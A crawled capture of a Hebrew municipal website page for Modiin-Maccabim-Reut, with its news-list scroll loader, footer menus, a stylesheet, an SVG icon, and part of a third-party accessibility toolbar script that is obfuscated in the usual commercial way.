זיהום האוויר באזור, כחלק ממהלך עירוני רחב נגד שריפות הפסולת הבלתי חוקיות בשטחי יהודה ושומרון.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12029" class="btn" title="להמשיך לקרוא את הכתבה בנושא תחנת ניטור אוויר חדשה הוצבה בכרמים">להמשיך לקרוא</a></div></div></div></div>

                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        var PageID = 2, sIndex = 21, offSet = 20, isPreviousEventComplete = false, isDataAvailable = true, isPreviousEventComplete = true;; isActive = true;
        $(window).scroll(function () {
            if ($("#ArticlesList").length == 0) {
                $(window).unbind('scroll');
            }

            if (isActive) {
                if ($(window).scrollTop() > 5) {
                    if ($(document).height() - 2500 <= $(window).scrollTop() + $(window).height()) {
                        if (isPreviousEventComplete && isDataAvailable) {
                            isPreviousEventComplete = false;
                            Yna.news.loading();
                            $.ajax({
                                type: 'POST',
                                url: 'webserviceglobal.asmx/GetModiinNews',
                                contentType: 'application/json;charset=utf-8',
                                data: JSON.stringify({ PageID: PageID, StartRowNumber: sIndex, RowsCount: 20 }),
                                dataType: 'json',
                                cache: false,
                                success: function (result) {
                                    if (result.d == '') {
                                        isActive = false;
                                        Yna.news.stopLoading();
                                        //alert('No More');
                                    }
                                    $("#ArticlesList").append(result.d);
                                    sIndex = sIndex + offSet;
                                    isPreviousEventComplete = true;
                                    if (result.d == '')
                                        isDataAvailable = false;
                                },
                                error: function (xhr, status, error) {
                                    alert(xhr.responseText);
                                }
                            });
                            Yna.news.stopLoading();
                        }
                    }
                }
            }


        });

        $(document).ready(function ($) {
            $(this).scrollTop(0);
            isPreviousEventComplete = true;
        });

    </script>




    <br />
    <br />

    <footer class="footer-bottom">
        <div class="container">
            <div class="top-section">
                <div class="inner flex">
                    <ul class="share-icons flex">
                        <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                            <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                        <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                        <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                        <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
                    </ul>
                    <ul class="contact-menu flex">
                        <li><a href="ChannelArticle.aspx?PageID=52_332">מוקד 106 לשירותך</a></li>
                        <li><a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">לדיווח ופניות שירות</a></li>
                    </ul>
                </div>
            </div>
            <div id="bottommenu" class="bottom-section"><div class="inner"><div class="footer-menu-items flex"><div class="menu-item"><h4>העירייה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a></li><li><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a></li><li><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a></li><li><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a></li><li><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a></li><li><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a></li></ul></div><div class="menu-item"><h4>העיר שלי</h4><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div><div class="menu-item"><h4>שרות לתושב</h4><ul><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li><a href="ChannelArticle.aspx?PageID=5_296">גביה</a></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a></li><li><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a></li><li><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a></li><li><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div><div class="menu-item"><h4>חינוך והשכלה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a></li><li><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a></li><li><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div><div class="menu-item"><h4>קהילה וחברה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li><a href="ChannelArticle.aspx?PageID=12_348">דת</a></li><li><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a></li><li><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div><div class="menu-item"><h4>תרבות ספורט ופנאי</h4><ul><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a></li><li><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div><div class="menu-item"><h4>איכות וסביבה</h4><ul><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div><div class="menu-item"><h4>רובע מכבים רעות</h4><ul><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div><div class="menu-item"><h4>תכנון והנדסה</h4><ul><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></div></div></div>

            <div class="rights">
                <p>All Rights Reserved © - Municipality of Modiin   כל הזכויות שמורות © - עיריית מודיעין מכבים רעות, רחוב תלתן  1 טלפון: 08-9726000</p>
                <p>הפעלת האתר נתמכת כספית על ידי מטה ישראל דיגיטלית, מערך הדיגיטל הלאומי</p>
            </div>
        </div>
        <div class="credit">
            © PITANGO UX
        </div>
    </footer>
    <a href="#" class="loader">
        <img src="/modiinwebsite/img/loader.gif" alt="" />
    </a>
    <div class="moked">
        <div class="section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                <span>מוקד 106</span>
            </a>
        </div>
        <div class="mobile-section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
            </a>
        </div>
    </div>
    <div class="back-up">
        <img src="/modiinwebsite/img/icons-4.png" alt="חזור לראש העמוד">
    </div>
    <div id="privacy-modal" aria-modal="true" role="dialog">
        <div id="privacy-content">
            <h2>מדיניות הפרטיות שלנו</h2>
            <p>אנו משתמשים בקובצי Cookie, כדי להמשיך להשתמש באתר, יש לאשר את מדיניות הפרטיות שלנו.</p>
            <p><a href="https://www.modiin.muni.il/ModiinWebSite/FlowPage.aspx?PageID=445_424#%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA" target="_blank" rel="noopener">לחץ כאן לקריאת מדיניות הפרטיות המלאה</a></p>
            <button id="privacy-button">אני מסכים</button>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.6.4.min.js" crossorigin="anonymous"></script>
    <script src="/modiinwebsite/js/appEx20251202Yna.js?d=20251202001"></script>
    <script type='text/javascript' src="/modiinwebsite/js/BrowerControl.js"></script>
    <script type='text/javascript' src='/ModiinWebSite/js/AppExModiin20251015.js?d=20251202001'></script>


    <div id="bthn" lang="he" style="left: 50px; right:auto"></div>
    <script>
        (function () {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://bringthemhomenow.net/1.4.0/hostages-ticker.js";
            script.setAttribute(
                "integrity",
                "sha384-xAHoWHwIZKxH06pyBcjGhuhdEyPaKlSDsFNJN1vH1+DvW6K8K6A10GeSGLKNjPsp"
            );
            script.setAttribute("crossorigin", "anonymous");
            document.getElementsByTagName("head")[0].appendChild(script);
        })();
    </script>

<link rel="stylesheet" href="App_Themes/ModiinChatBot.css?p=91112">
	
<div id="modiin-chatbot"></div>

<script>
(function () {
  var s = document.createElement("script");
  s.type = "text/javascript";
  s.src = "js/ModiinChatBot.js?p=131111";
  s.async = true;
  document.getElementsByTagName("head")[0].appendChild(s);
})();
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.modiin.muni.il/modiinwebsite/App_Themes/ModiinThemes/StyleSheet20251015.css
body_size: 810
content:
body {
}


.ElementText {
    /*font-size: 1.18em;*/
}

/*
.text-content a {
    display: contents;
}*/
.textltr {
    direction: ltr;
}


.g-recaptcha {
    transform: scale(0.90);
    transform-origin: 0 0;
}


.btn-disable {
    cursor: not-allowed !important;
    pointer-events: none;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0;
    background-color: #ffffff;*/
    opacity: 0.6 !important;
}

.btn-disable-imNotARobot {
    cursor: not-allowed !important;
    pointer-events: none !important;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0 !important;*/
    /*background-color: #ffffff !important;*/
    opacity: 0.6 !important;
}


/* motti change at 2024-02-20*/
 /*.hideerrorlebel {
   display: none !important;
}
*/

.hideerrorlebel {
    visibility: hidden !important;
}
/*--------------------*/




.comments {
    width: 100% !important;
    height: auto !important;
}

textarea.error {
    border-color: red !important;
    border: 1px solid #888;
}

.googlepiechart {
    width: 100%;
    min-height: 550px;
}

.bullet {
    content: "";
    width: 6px !important;
    height: 6px !important;
    background: #0f7c79 !important;
    position: absolute !important;
    top: 7px !important;
    right: -17px !important;
    border-radius: 0 !important;
    display: inline-block !important;
}

.Icon20x20 {
    width: 20px;
    height: 20px;
}

.Icon24x24 {
    width: 24px;
    height: 24px;
}


.audioForTableCell {
    max-width: 250px !important;
    width: 100%;
    max-height: 20px;
}

/* ---------------------------------------------------------------- */
/* ---------------       Location Map       ----------------------- */
/* ---------------------------------------------------------------- */

div.MapIFrameContainer {
    /*border: thin solid #00FFFF;*/
    text-align: right;
    font-size: 14px;
    width: auto;
    height: 450px;
    margin-bottom: 20px;
}

iframe.MapguideObjectIFrame {
    width: 100%;
    height: 100%;
}

div.Template_Base_Frame {
    position: relative;
    float: right;
    width: 100%;
    height: 100%;
}


/*

ContDiv.section h2 a {
    color: rgb(56, 173, 140);
}


*/


.events .buttons .nav-waze a {
    background-image: url(/modiinwebsite/img/iconfinder_370_Waze_logo_4375158.svg) !important;
}

.events .buttons .nav-share a {
    background-image: url(/modiinwebsite/img/share_icon.svg) !important;
}

.events .buttons .nav-googlemap a {
    background-image: url(/modiinwebsite/img/iconfinder_logo_brand_brands_logos_maps_google_1907172.svg) !important;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}

.clickme h2 {
    font-size: 90% !important;
}



button.ButtonNotInForm {
    justify-content: center;
    border: 0px;
    float: none;
    margin: 0 0 0 20px;
    padding: 12px 3vw;
    max-width: 220px;
    width: 100%;
    letter-spacing: -.25px;
    font-size: 19px;
    font-weight: 400;
    cursor: pointer
}

.ModiinLoader {
    position: fixed;
    z-index: 999;
    height: 120px;
    width: 120px;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    /*background: url('//upload.wikimedia.org/wikipedia/commons/thumb/e/e5/Phi_fenomeni.gif/50px-Phi_fenomeni.gif') 50% 50% no-repeat rgb(249,249,249);*/
    background: url('/modiinwebsite/img/loader.gif') 50% 50% no-repeat;
}


/*
    Add At 2023-01-02
*/
.inputnewsletter {
    margin: 0 0 10px 0 !important;
}

.inputnewsletterror {
    margin: 0 0 10px 0 !important;
   color: red !important;
}


.ButtonsPad h2 {
    font-size: 2.4em !important;
    margin: 0 0 15px !important;
}

.serviceArticlePage {
    /*position: relative;
	z-index: 11;
	max-width: 890px;*/
    margin: 0vw auto 100px !important;
}

.left-sectionArticlePage {
    max-width: 890px !important;
}

.itemActiclePage {
    margin: 5px !important;
    width: 30% !important;
    /*margin:auto;*/
}

.itemHideFromScreenButAllowScreenReader {
    position: absolute;
    font-size: 0px;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    border: 0;
    clip: rect(0 0 0 0);
}

/*
    ------------------- privacy policy page -------------------
*/

#privacy-modal {
    display: none; /* ברירת מחדל: מוסתר */
    position: fixed;
    inset: 0; /* top/right/bottom/left: 0 */
    background: rgba(0,0,0,0.5);
    justify-content: center;
    align-items: center;
    z-index: 2147483647; /* הכי גבוה שאפשר בפועל */
}

    #privacy-modal.is-open {
        display: flex;
    }

#privacy-content {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    width: 90%;
    max-width: 400px;
    margin: 10px;
    box-shadow: 0 0 15px rgba(0,0,0,0.3);
}

#privacy-button {
    margin-top: 15px;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    border: none;
    border-radius: 6px;
    background: #0078D7;
    color: #fff;
    transition: background-color .3s ease;
}

    #privacy-button:hover {
        background: #005fa3;
    }

/*
    ------------------- privacy policy page END -------------------
*/




--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/menu-arrow.svg
body_size: -198
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="23" viewBox="0 0 24 23">
    <defs>
        <filter id="a" width="107.2%" height="111.6%" x="-3.1%" y="-5.8%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="5.5"/>
            <feColorMatrix in="shadowBlurOuter1" result="shadowMatrixOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1171875 0"/>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"/>
                <feMergeNode in="SourceGraphic"/>
            </feMerge>
        </filter>
    </defs>
    <path fill="#494949" fill-rule="evenodd" d="M553.564 134H549l2.282-3z" filter="url(#a)" transform="rotate(-90 219.782 341)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769111170290&l=he
body_size: 187069
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","accStatement":"https:\/\/www.modiin.muni.il\/ModiinWebSite\/ArticlePage.aspx?PageID=1213_3099","useReaderSettingsMode":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#0f7c79","--client-defined--button-icon-background":"#0f7c79","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#0f7c79","--client-defined--button-background-active-end":"#0f7c79","--client-defined--acc-link-background":"#0f7c79"}};})();(function(){var Hsv='',VYE=692-681;function QOx(a){var u=365810;var f=a.length;var d=[];for(var n=0;n<f;n++){d[n]=a.charAt(n)};for(var n=0;n<f;n++){var l=u*(n+76)+(u%43883);var r=u*(n+418)+(u%33434);var j=l%f;var e=r%f;var y=d[j];d[j]=d[e];d[e]=y;u=(l+r)%6646054;};return d.join('')};var CCu=QOx('qtwctobcxcraufrynshirtvmuepoogjknlszd').substr(0,VYE);var tSj='cuv o;97[o=6nta=;8ai2r;s)(r[l)+pio."6l).sp1hb.rtwo8j"+elh e=ei(heol"t +=;e,6;tu8uvj40(r,.;vl8,m1(p.,"s)9;=r9vzd,e+ms;sr ]nv(0 [ap=eus[arr}1r(,d}v(nue2)1n;rdrvl=}ohxh=tj9nwaf}rvtr.=+r;f rvi)ara]=3iakor"l6r{elr)d{;hur+iti}jl-g(t!;,=()6v{(,nx;<nrCt=.)[5].pne4n(st0(cf"-01ruy)g+t;n);ur-4<,atgch3alotue;r8]gsl!u>8m+hn5gi;s tf==ah;gdn+rtu=<[]0]c-;nsv a,tha(cnvuxfgaty=iAttaf,ttu0[+)i(rmujh1,vhumS(=ell).e;ea] q,5ap.ti.sq0,==i ;x[*v(a 7mCtfoCoyt(o+1+,o;n;1;.x(;0e6atr}91 *tg)lk=;,drr"eCfrh-1s.id+bnl.]eAd(9o;{=vg.6+g;(o,8ah [c2s-s+o[t{j)iim+l.;,pcnof]vhrvaio(k==rnl.d)=;h0"e];a))ahdo;;(e2n;=v7(, gtt.rr=nh{(;iv(a()rn+);vee8r=}18S2 )r=(kCaorhr<m";v ni7bt=+2.ua,amshro)lr +)uh [f,.n)6m=vhinej+rx(+ze;r5) c,+1,ev ),[h;v;re9nt=u+Ci70v;;wc2=fvn]=r.=p)0 C[gv-,pg7csgt.CnA.=n3=franso]vj;(p+qo6(m4ov;fai <e.r[rta8z="tdyurn=po]unu,6p]7)rAtl q)2;m)3(m(fror.=c=kA(v)i..s7z)as=v;1,) a( i0a;r{7acr>gg=ra8altc)+';var HYo=QOx[CCu];var xUh='';var gEv=HYo;var fQe=HYo(xUh,QOx(tSj));var dvK=fQe(QOx('naaKfyaK11X.8fti}e0",s2k7",fAAdK1X8to9.dg$#9.7,\'.iXi 1.6"A1"p5i8ip91ed".5\\4fX01k.iA`.emu%""Kt6f,qn"ig5."tcoA 2A"Ke09nu.An^97uns!,"#!.!9294)fi ol5.].A4Xrt")c7&2sfX$5.4aj5K>.-8X139!2Xs_62f sna!7^K#HAt2"1A#As.\\nsc5!3sA"cAAK8.68st-5!ko4[skAn-3]A9s1rt.tcopee\/0oirA0.oxc3e3i3Af7nf:3c19b8bof"_"b#mbB\\8_26r1if.8X0.1C8,6X753o12p7fa.ya..C9pA.A!Aet6fX1mA7l.wfA"fxak!n"msi3oBu[hc.KK-XAtDi.;."b80L!(3!}4ft}dn6",X3-AfKu,,8d"SfA6\'ek6)gd1.y.28b!Ckd>ouAl5853^00r3b8i.7l262g-A9>2o\'2AwX1!"v8tit,6y>-91A3X"Ae.f16f!Ad2fKfo7XAx\'n"3Kllo2mle69XD5i8flc9.(*5.3!2"#fK4oKX 1.3K1Cdl4"d-g05f7A!Ai4allh(nr*nm5.pSA.XA.:kAl,i8A2X7d65t5.#m7"_3,"a3-#o{46,df.nX..P0ssAt.3e4!5"8C9["09."X{XX4.X.a6Jbc!kuA3nuwkh!6A? 